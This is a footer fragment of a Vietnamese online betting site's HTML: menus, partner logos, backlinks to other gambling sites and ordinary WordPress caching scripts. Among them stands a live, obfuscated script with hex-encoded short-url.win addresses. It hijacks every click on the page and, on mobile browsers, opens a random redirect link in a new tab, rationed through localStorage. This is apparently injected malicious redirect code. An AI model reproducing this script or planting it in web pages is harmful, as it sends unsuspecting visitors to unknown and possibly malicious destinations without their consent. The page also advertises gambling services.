	<div id="col-492801741" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div id="text-380579944" class="text">
		
<p style="margin: 0px;"><a style="color: #fff;" href="https://one88web.info//#tai-app-one88/"><strong>Tải App ONE88</strong></a></p>
		
<style>
#text-380579944 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1910285804" class="col medium-3 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div id="text-3752306868" class="text">
		
<p style="margin: 0px;"><a style="color: #fff;" href="https://one88web.info//nap-tien-one88/"><strong>Nạp Tiền</strong></a></p>
		
<style>
#text-3752306868 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-718693086" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div id="text-1369593757" class="text">
		
<p style="margin: 0px;"><a style="color: #fff;" href="https://one88web.info//rut-tien-one88/"><strong>Rút Tiền</strong></a></p>
		
<style>
#text-1369593757 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>
<div class="row row-small row-full-width align-center"  id="row-2076242009">


	<div id="col-25655736" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1425197628">
								<div class="img-inner dark" >
			<img width="144" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20144%2040'%3E%3C/svg%3E" class="attachment-original size-original" alt="" decoding="async" data-lazy-src="https://one88web.info/wp-content/uploads/2024/01/logo-footer.svg" /><noscript><img width="144" height="40" src="https://one88web.info/wp-content/uploads/2024/01/logo-footer.svg" class="attachment-original size-original" alt="" decoding="async" /></noscript>						
					</div>
								
<style>
#image_1425197628 {
  width: 50%;
}
</style>
	</div>
	

<a href="https://one88web.info//"><strong>ONE88</strong></a> là nhà cái cá cược trực tuyến uy tín hàng đầu châu Âu, mang đến cho người chơi trải nghiệm giải trí đẳng cấp và chuyên nghiệp. Với kho tàng trò chơi đa dạng, tỷ lệ cược hấp dẫn cùng dịch vụ khách hàng tận tâm, ONE88 đã trở thành điểm đến lý tưởng cho các cược thủ Việt Nam.

<a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=36dfd764-e4f0-4655-8077-4a1a16c7fbfc" rel="nofollow"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/_dmca_premi_badge_4.png?ID=36dfd764-e4f0-4655-8077-4a1a16c7fbfc" /><noscript><img src="https://images.dmca.com/Badges/_dmca_premi_badge_4.png?ID=36dfd764-e4f0-4655-8077-4a1a16c7fbfc" alt="DMCA.com Protection Status" /></noscript></a> <script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://one88web.info/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1714750464" defer> </script>

		</div>
					</div>

	

	<div id="col-965782375" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
<p style="font-size: 120%;"><strong>ĐỐI TÁC CỦA CHÚNG TÔI</strong></p>
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_820976055">
								<div class="img-inner dark" >
			<img width="180" height="28" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%2028'%3E%3C/svg%3E" class="attachment-original size-original" alt="" decoding="async" data-lazy-src="https://one88web.info/wp-content/uploads/2024/01/techplay.svg" /><noscript><img width="180" height="28" src="https://one88web.info/wp-content/uploads/2024/01/techplay.svg" class="attachment-original size-original" alt="" decoding="async" /></noscript>						
					</div>
								
<style>
#image_820976055 {
  width: 80%;
}
</style>
	</div>
	

<div class="row row-small row-full-width align-center"  id="row-1170112013">


	<div id="col-495553941" class="col medium-6 small-6 large-6"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_203435551">
								<div class="img-inner dark" >
			<img width="82" height="28" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2082%2028'%3E%3C/svg%3E" class="attachment-original size-original" alt="" decoding="async" data-lazy-src="https://one88web.info/wp-content/uploads/2024/01/evolution-gaming.svg" /><noscript><img width="82" height="28" src="https://one88web.info/wp-content/uploads/2024/01/evolution-gaming.svg" class="attachment-original size-original" alt="" decoding="async" /></noscript>						
					</div>
								
<style>
#image_203435551 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_361019503">
								<div class="img-inner dark" >
			<img width="94" height="28" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2094%2028'%3E%3C/svg%3E" class="attachment-original size-original" alt="" decoding="async" data-lazy-src="https://one88web.info/wp-content/uploads/2024/01/ezugi.svg" /><noscript><img width="94" height="28" src="https://one88web.info/wp-content/uploads/2024/01/ezugi.svg" class="attachment-original size-original" alt="" decoding="async" /></noscript>						
					</div>
								
<style>
#image_361019503 {
  width: 100%;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-2034523482" class="col medium-6 small-6 large-6"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1895021886">
								<div class="img-inner dark" >
			<img width="50" height="29" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2029'%3E%3C/svg%3E" class="attachment-original size-original" alt="" decoding="async" data-lazy-src="https://one88web.info/wp-content/uploads/2024/01/ag.svg" /><noscript><img width="50" height="29" src="https://one88web.info/wp-content/uploads/2024/01/ag.svg" class="attachment-original size-original" alt="" decoding="async" /></noscript>						
					</div>
								
<style>
#image_1895021886 {
  width: 55%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1422571902">
								<div class="img-inner dark" >
			<img width="80" height="28" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2028'%3E%3C/svg%3E" class="attachment-original size-original" alt="" decoding="async" data-lazy-src="https://one88web.info/wp-content/uploads/2024/01/hogaming.svg" /><noscript><img width="80" height="28" src="https://one88web.info/wp-content/uploads/2024/01/hogaming.svg" class="attachment-original size-original" alt="" decoding="async" /></noscript>						
					</div>
								
<style>
#image_1422571902 {
  width: 100%;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1099156772" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

<strong>Sảnh Cược Hot</strong>

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://one88web.info//the-thao/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Thể Thao			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://one88web.info//casino-one88/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Live Casino			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://one88web.info//xo-so-one88/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Xổ Số			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://one88web.info//ban-ca-one88/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Bắn Cá			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://one88web.info//wine-blue/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Tác Giả Wine Blue			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-new">
		<a class="ux-menu-link__link flex" href="https://one88web.info//one88cccom/" >
			<i class="ux-menu-link__icon text-center icon-angle-down" ></i>			<span class="ux-menu-link__text">
				Thông báo chuyển hướng			</span>
		</a>
	</div>
	

	</div>
	

		</div>
					</div>

	

	<div id="col-303263154" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

<strong>LIÊN HỆ</strong>

Gmail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8fe7e0fbfde0cfe0e1eab7b7eca1ece0e2">[email&#160;protected]</a>

Hastag: #one88_cc #nha_cai_one88 #one88cc #one88 #one88_casino





		</div>
					</div>

	


<style>
#row-2076242009 > .col > .col-inner {
  padding: 20px 0px 0px 0px;
}
</style>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6b\x44\x76\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x44\x71\x74\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x46\x65\x5a\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x55\x4e\x4f\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x6b\x47\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x69\x63\x68\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x74\x7a\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x73\x58\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x66\x56\x73\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x71\x43\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <span style="color:#fff;font-size:16px;">Bản quyền thuộc về ©<strong><a href="https://one88web.info/" rel="nofollow">one88web.info</a></strong></span> by W          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <span style="color:#fff;font-size:16px;">© All rights reserved 
<strong><a href="https://hubetvn.info/" rel="dofollow">https://hubett.info/</a></strong></span>
<strong><a href="https://lucky88gg.com/" rel="dofollow">LUCKY88</a></strong></span>
<strong><a href="https://88clbest.com/" rel="dofollow">88CLB</a></strong></span>
<strong><a href="https://hubetvn.info/" rel="dofollow">hubet</a></strong></span>
<strong><a href="https://ok365co.org/" rel="dofollow">ok365</a></strong></span>
      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://one88web.info/the-thao/">Thể Thao</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://one88web.info/casino-one88/">Casino</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73"><a href="https://one88web.info/xo-so-one88/">Xổ Số</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://one88web.info/so-mo/">Sổ Mơ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-75"><a href="https://one88web.info/game-bai-one88/">Game Bài</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-77"><a href="https://one88web.info/ban-ca-one88/">Bắn cá</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://one88web.info/no-hu-one88/">Nổ Hũ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://one88web.info/khuyen-mai/">Khuyến Mãi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://one88web.info/tin-tuc-one88/">Tin Tức</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://one88web.info/huong-dan-one88/">Hướng Dẫn</a></li>
<li class="html custom html_topbar_left"><a rel="nofollow" class="btn btn-shockwave is-active" href="https://dangkyy.com/mlinkteam4" target="_blank">ĐĂNG KÝ PB1</a></li><li class="html custom html_topbar_right"><a rel="nofollow" class="btn btn-shockwave is-active" href="https://dangkyy.com/mlinkteam4pb2" target="_blank">ĐĂNG KÝ PB2</a></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="rtrar.appLocal-js-extra">
/* <![CDATA[ */
var rtafr = {"rules":""};
//# sourceURL=rtrar.appLocal-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://one88web.info/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.5.9" id="rtrar.appLocal-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://one88web.info","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

